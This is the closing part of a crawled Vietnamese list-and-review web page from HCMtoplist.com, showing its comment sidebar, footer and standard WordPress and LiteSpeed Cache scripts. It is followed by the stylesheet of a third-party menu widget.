Top 5+ xe Sài Gòn đi Nghĩa Hưng Nam Định uy tín, chất lượng</div>
</a></div><div class="item mb-2">
<i>3</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-10-quan-thit-cho-ngon-tai-sai-gon#comment-1475" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/9be178c508386076bf25af7256fb8c91?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9be178c508386076bf25af7256fb8c91?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>Hang Meo</strong><span class="text-white">Bình luận</span>
Top 10+ quán thịt chó ngon tại Sài Gòn nổi tiếng</div>
</a></div></div></div></div></div><div class="bg-dark pt-4 pb-4"><div class="container"><div class="row d-flex align-items-center"><div class="col-lg-3 text-center">
<a href="https://www.hcmtoplist.com" title="HCMtoplist.com" data-wpel-link="internal">
<img src="https://hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png" alt="HCMtoplist.com" class="img-fluid" width="auto">
</a></div><div class="col-lg-6">
<span class="d-block text-sm-left text-center mt-2 mb-2">HCMtoplist.com là website tổng hợp, đánh giá và giới thiệu đến quý bạn độc các thông tin về du lịch, ẩm thực, vui chơi, giải trí, shop, dịch vụ, y tế, sức khỏe tại TP Hồ Chí Minh. <span style="font-size: 10pt;">Đối tác: <a href="https://hanoitoplist.com" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Hanoitoplist.com</a> | <a href="https://top10danang.com" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Top10danang.com</a></span></span></div><div class="col-lg-3"><div class="social text-center">
<a href="https://www.facebook.com/hcmtoplist" title="Facebook" ref="nofollow" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><i class="fab fa-facebook icon-facebook"></i></a>
<a href="" title="Twitter" ref="nofollow" data-wpel-link="internal"><i class="fab fa-twitter icon-twitter"></i></a>
<a href="https://www.linkedin.com/in/hcmtoplist/" title="Linkedin" ref="nofollow" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><i class="fab fa-linkedin-in icon-linkedin"></i></a>
<a href="https://www.youtube.com/@hcmtoplist8302" title="Youtube" ref="nofollow" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><i class="fab fa-youtube icon-youtube"></i></a>
<a href="https://www.pinterest.com/hcmtoplist/" title="Pinterest" ref="nofollow" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><i class="fab fa-pinterest-p icon-pinterest"></i></a></div></div></div></div></div><div class="copyright"><div class="container"><div class="row d-flex align-items-center"><div class="col-md-5 col-12 text-sm-left text-center">
<span>2020 &copy; HCMtoplist.com - <a href="https://quatcongnghieptot.com/quat-hut-bui-tui-vai/" data-wpel-link="internal">Quạt hút bụi túi vải</a></span></div><div class="col-md-7 col-12 text-right"><div class="menu-contact-container"><ul id="menu-contact" class="menu d-none d-sm-none d-md-block"><li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://www.hcmtoplist.com/gioi-thieu-du-an-hcmtoplist-com" data-wpel-link="internal">Giới thiệu</a></li><li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.hcmtoplist.com/lien-he" data-wpel-link="internal">Liên hệ</a></li><li id="menu-item-1023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1023"><a href="https://hcmtoplist.com/sitemap.xml" data-wpel-link="internal">Sitemap</a></li><li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.hcmtoplist.com/quy-dinh-su-dung" data-wpel-link="internal">Quy định</a></li><li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://www.hcmtoplist.com/chinh-sach-bao-mat" data-wpel-link="internal">Bảo mật</a></li><li id="menu-item-55326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55326"><a href="https://www.hcmtoplist.com/cach-chung-toi-danh-gia-va-xep-hang" data-wpel-link="internal">Đánh giá và xếp hạng</a></li></ul></div></div></div></div></div></footer> <script type="litespeed/javascript">$(document).ready(function(){$('.blog-tab ul li span').click(function(){var cat_id=$(this).data('id')
$(this).addClass('active').parent().siblings().children().removeClass('active');$.ajax({type:"post",dataType:"html",url:'https://www.hcmtoplist.com/wp-admin/admin-ajax.php',data:{action:"tabfilm",cat_id:cat_id,},beforeSend:function(){},success:function(response){$('.tab-content').html(response)},error:function(jqXHR,textStatus,errorThrown){console.log('The following error occured: '+textStatus,errorThrown)}})})})</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.hcmtoplist.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="kk-star-ratings-js-extra" type="litespeed/javascript">var kk_star_ratings={"action":"kk-star-ratings","endpoint":"https:\/\/www.hcmtoplist.com\/wp-admin\/admin-ajax.php","nonce":"45c88b8a3d"}</script> <script id="ez-toc-scroll-scriptjs-js-extra" type="litespeed/javascript">var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""}</script> <script id="ez-toc-js-js-extra" type="litespeed/javascript">var ezTOC={"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #000000;color:#000000\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #000000;color:#000000\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","visibility_hide_by_device":"1","chamomile_theme_is_on":""}</script> <script id="commerce-js-js-extra" type="litespeed/javascript">var ajax={"url":"https:\/\/www.hcmtoplist.com\/wp-admin\/admin-ajax.php"}</script> <script id="rtrs-app-js-extra" type="litespeed/javascript">var rtrs={"pro":"","recaptcha":"","recaptcha_sitekey":"","highlight":"Highlight?","remove_highlight":"Remove Highlight?","loading":"Loading...","edit":"Edit","upload_img":"Upload Image","upload_video":"Upload Video","sure_txt":"Are you sure to delete?","pro_label":"[PRO]","pro_cons_limit":"3","pros_alt_txt":"3 pros field are allowed for free version.","cons_alt_txt":"3 cons field are allowed for free version.","write_txt":"Write here!","nonce":"52f55c4e43","ajaxurl":"https:\/\/www.hcmtoplist.com\/wp-admin\/admin-ajax.php","post_id":"22449","current_page":"1"}</script> <script type="litespeed/javascript">(function($){$.lockfixed(".ads-single-left",{offset:{top:100,bottom:560,}});$.lockfixed(".ads-single-right",{offset:{top:100,bottom:560,}})})(jQuery)</script> <script type="litespeed/javascript">window.MBID="517"</script><script defer src="https://menu.metu.vn/static/js/sdk.js?container=body"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.hcmtoplist.com/wp-content/litespeed/js/2cd8fe71864042647fbe67e517466fd3.js?ver=c8af5"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 16:23:54 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 16:23:54 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://menu.metu.vn/static/css/main.f37137d4.chunk.css
body_size: 1832
content:
body,html{box-sizing:border-box}.mt-button{display:inline-flex;position:relative;border:none;outline:none;min-width:56px;height:32px;overflow:hidden;vertical-align:middle;font-size:13px;line-height:32px;text-decoration:none;padding:0 16px;margin:0;border-radius:4px;font-weight:500;color:#fff;cursor:pointer;background-color:#2979ff}.mt-button,.mt-dialog,.mt-dialog__scrim{justify-content:center;align-items:center;box-sizing:border-box}.mt-dialog,.mt-dialog__scrim{position:fixed;top:0;left:0;width:100vw;height:100vh}.mt-dialog{display:none;z-index:7}.mt-dialog--open{display:flex}.mt-dialog--open .mt-dialog__scrim{opacity:1}.mt-dialog--open .mt-dialog__container{transform:scale(1);opacity:1}.mt-dialog__scrim{opacity:0;z-index:-1;background-color:rgba(0,0,0,.32)}.mt-dialog__container{display:flex;flex-direction:row;justify-content:space-around;box-sizing:border-box;transform:scale(.8);opacity:0;pointer-events:none}.mt-dialog__surface{box-shadow:0 11px 15px -7px rgba(0,0,0,.2),0 24px 38px 3px rgba(0,0,0,.14),0 9px 46px 8px rgba(0,0,0,.12);display:flex;flex-direction:column;flex:0 0 auto;box-sizing:border-box;max-width:calc(100vw - 16px);max-height:calc(100vh - 32px);background-color:#fff;border-radius:8px;pointer-events:auto;width:480px;overflow:hidden}.mt-dialog__title{display:inline-flex;align-items:flex-start;justify-content:space-between;font-size:20px;line-height:32px;font-weight:500;position:relative;flex-shrink:0;box-sizing:border-box;padding:8px 16px;color:rgba(0,0,0,.87);text-align:center;border-bottom:1px solid rgba(0,0,0,.24)}.mt-dialog__content{font-size:16px;line-height:24px;font-weight:400;flex-grow:1;box-sizing:border-box;margin:0;padding:16px;overflow:auto;color:rgba(0,0,0,.6)}.mt-dialog__note{margin-bottom:16px;text-align:center}.mt-dialog__actions{position:relative;display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:center;box-sizing:border-box;margin:0;padding:8px 16px;border-top:1px solid rgba(0,0,0,.24)}@media (max-width:592px){.mt-dialog__surface{max-width:calc(100vw - 32px)}}.mt-textfield{color:rgba(0,0,0,.87);font-size:16px;font-weight:400;display:block;width:100%;padding:0 16px;height:36px;outline:0;border:1px solid rgba(0,0,0,.32);box-sizing:border-box;border-radius:4px;margin:0}.mt-textfield__error{border:1px solid #f44336}.mt-tooltip{display:inline-flex;position:relative;justify-content:center;align-items:center}.mt-tooltip__text{position:absolute;visibility:hidden;z-index:1;background:#232f34;color:#fff;text-align:center;padding:4px 8px;border-radius:4px;min-width:120px;max-width:240px;bottom:calc(100% + 5px);left:50%;transform:translateX(-50%);font-size:12px;box-sizing:border-box}.mt-tooltip__text:after{content:" ";position:absolute;top:100%;left:50%;margin-left:-5px;border:5px solid transparent;border-top-color:#232f34}.mt-tooltip:hover .mt-tooltip__text{visibility:visible}#metu .mmt-container{position:fixed;left:0;bottom:0;width:100%;z-index:2147483646;pointer-events:none;box-sizing:border-box}#metu .mmt-container--fit{text-align:center}#metu .mmt-container--fit .mmt-button__label{white-space:nowrap}#metu .mmt-container--fit .mmt-app{display:inline-flex;border-radius:4px 4px 0 0;overflow:hidden}#metu .mmt-app{position:relative;display:flex;justify-content:center;box-sizing:border-box;min-height:56px;transition:all .24s;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol}#metu .mmt-app-rectangle{flex-direction:row}#metu .mmt-app--circle{height:100vh;width:100%!important;flex-direction:column;padding:8px}#metu .mmt-app--circle-top-left{align-items:flex-start;justify-content:flex-start}#metu .mmt-app--circle-top-right{align-items:flex-end;justify-content:flex-start}#metu .mmt-app--circle-middle-left{align-items:flex-start;justify-content:center}#metu .mmt-app--circle-middle-right{align-items:flex-end;justify-content:center}#metu .mmt-app--circle-bottom-left{align-items:flex-start;justify-content:flex-end}#metu .mmt-app--circle-bottom-right{align-items:flex-end;justify-content:flex-end}#metu .mmt-app.mmt-app--mobile{justify-content:space-evenly;height:60px}#metu .mmt-app--hidden{transform:translateY(160%)}#metu .mmt-button{display:flex;align-items:center;align-self:stretch;padding:0 10px;flex-direction:row;cursor:pointer;position:relative;justify-content:flex-start;border-radius:3px;height:40px;margin:10px 5px}#metu .mmt-button.mmt-button--circle{margin:4px 5px!important;border-radius:20px!important}#metu .mmt-button.mmt-button--circle.mmt-button--square{margin:1px -8px!important;border-radius:4px 0 0 4px!important}#metu .mmt-button--circle .mmt-button__icon{margin:0;transition:margin-right .25s cubic-bezier(.4,0,.2,1)}#metu .mmt-button--circle .mmt-button__label{width:0;overflow:hidden;transition:width .25s cubic-bezier(.4,0,.2,1);white-space:nowrap;text-overflow:clip}#metu .mmt-button--circle:hover .mmt-button__icon{margin-right:10px}#metu .mmt-button--circle:hover .mmt-button__label{width:168px}#metu .mmt-button{background-color:hsla(0,0%,100%,.2)}#metu .mmt-button:hover{background-color:rgba(27,27,27,.2)}#metu .mmt-button--circle,#metu .mmt-button--circle:hover,#metu .mmt-button--mobile,#metu .mmt-button--mobile:hover{background-color:transparent;background-color:initial}#metu .mmt-button--mobile{height:60px;justify-content:center;margin:0!important}#metu .mmt-menu__item{pointer-events:auto}#metu .mmt-menu__item--mobile{flex:1 1}#metu .mmt-menu__item--mobile:not(:first-child){border-left:1px solid hsla(0,0%,100%,.2)}#metu .mmt-button--mobile{flex-direction:column;flex:1 1}#metu .mmt-button--mobile .mmt-button__icon{margin-right:0;margin-bottom:4px}#metu .mmt-button__icon{width:20px;height:20px;margin-right:10px;box-sizing:border-box}#metu .mmt-button__icon--motion{animation:tada 1.2s infinite}#metu .mmt-button--mobile .mmt-button__label{font-size:12px;line-height:13px;max-height:26px;text-align:center;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}#metu .mmt-button__label{font-size:14px;line-height:20px}#metu .mtt-text-field--fullWith{width:100%}#metu .mmt-form-item:not(:last-of-type){margin-bottom:16px}#mom-root iframe{border:none!important;overflow:hidden!important;position:fixed!important;z-index:2147483647!important;width:100vw!important;max-width:100vw!important;max-height:100vh!important;margin:0!important}@keyframes tada{0%{transform:scaleX(1)}10%,20%{transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.3,1.3,1.3) rotate(3deg)}40%,60%,80%{transform:scale3d(1.3,1.3,1.3) rotate(-3deg)}to{transform:scaleX(1)}}#metu .react-datepicker-wrapper{display:block}#metu .react-datepicker__day--selected{border-radius:50%;background-color:#58aff3}#metu .react-datepicker__time-list-item--selected{background-color:#58aff3}.metu-banner{background-color:#fff;border-bottom:1px solid rgba(0,0,0,.12);display:flex;box-sizing:border-box;flex-shrink:0;position:relative;width:100%;height:52px}.metu-banner__content{display:flex;position:absolute;min-height:52px;width:720px;margin-left:auto;margin-right:auto;left:0;right:0;max-width:100%;padding:0 8px}.metu-banner__text{align-self:center;flex-grow:1;padding-top:16px;padding-bottom:16px;font-size:16px;letter-spacing:.25px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.metu-banner__actions{align-self:center;display:flex;flex-shrink:0;padding-top:8px;padding-bottom:8px;padding-left:8px}.mt-popup{display:flex;flex-direction:column;box-sizing:border-box;max-height:100%;max-width:100%;width:720px;font-family:Helvetica,Arial,sans-serif}.mt-popup__media{display:block;position:relative;box-sizing:border-box;background-repeat:no-repeat;background-position:50%;background-size:cover;padding-top:56.25%;overflow:hidden;height:0}.mt-popup__media-content{display:flex;flex-direction:column;justify-content:center;align-items:center;position:absolute;top:0;right:0;bottom:0;left:0;box-sizing:border-box;color:#fff;padding:16px;text-align:center}.mt-popup__title{font-size:24px;font-weight:500;line-height:32px}.mt-popup__text{font-size:16px;font-weight:400;line-height:20px}.body-banner--show{padding-top:52px!important}